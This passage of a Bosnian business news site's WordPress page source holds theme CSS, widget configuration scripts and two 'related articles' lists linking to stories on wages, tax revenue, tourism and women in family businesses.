.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":10320,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "484";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "81";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/novac.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-696x390.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-1392x926.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":10320,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "28";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "7";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kceri-na-celu-kako-zene-preoblikuju-porodicne-firme-i-redefiniraju-liderstvo/"  rel="bookmark" class="td-image-wrap " title="Kćeri na čelu: Kako žene preoblikuju porodične firme i redefiniraju liderstvo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/06/konferencija.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/06/konferencija-696x371.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kceri-na-celu-kako-zene-preoblikuju-porodicne-firme-i-redefiniraju-liderstvo/"  rel="bookmark" title="Kćeri na čelu: Kako žene preoblikuju porodične firme i redefiniraju liderstvo">Kćeri na čelu: Kako žene preoblikuju porodične firme i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
